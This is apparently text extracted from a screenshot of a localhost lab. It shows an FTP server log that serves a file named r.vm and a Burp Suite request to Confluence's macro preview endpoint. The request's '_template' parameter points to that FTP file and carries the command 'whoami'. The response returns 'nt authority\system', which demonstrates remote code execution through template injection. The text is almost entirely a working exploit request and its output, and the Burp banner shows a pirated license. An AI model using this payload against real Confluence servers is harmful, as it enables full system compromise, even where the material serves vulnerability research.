 C:\sec\java-sec>python -m pyftpdlib -p 8888
[I 2019-10-14 20:47:30] >>> starting FTP server on 0.0.0.0:8888, pid=76452 <<<
[I 2019-10-14 20:47:30] concurrency model: async
[I 2019-10-14 20:47:30] masquerade (NAT) address: None
[I 2019-10-14 20:47:30] passive ports: None
[I 2019-10-14 20:48:04] 127.0.0.1:9184-[] FTP session opened (connect)
[I 2019-10-14 20:48:04] 127.0.0.1:9184-[anonymous] USER 'anonymous' logged in.
[I 2019-10-14 20:48:04] 127.0.0.1:9184-[anonymous] RETR C:\sec\java-sec\r.vm completed=1 bytes=494 seconds=0.001
[I 2019-10-14 20:48:04] 127.0.0.1:9184-[anonymous] FTP session closed (disconnect).
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × ...
Go Cancel < > Target: http://localhost
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:8090
Content-Length: 193
Accept: text/plain, */*; q=0.01
Origin: http://localhost:8090
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Content-Type: application/json; charset=UTF-8
Referer: http://localhost:8090/
Connection: close
{"contentId":"1","macro":{"name":"widget","params":{"url":"https://www.viddl
er.com/v/test","width":"1000","height":"1000","_template":"ftp://127.0.0.1:8
888/r.vm","command":"whoami"},"body":""}}
Response
Raw Headers Hex HTML Render
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
nt authority\system
</div>
</div>
</div>
<!-- include system javascript resources -->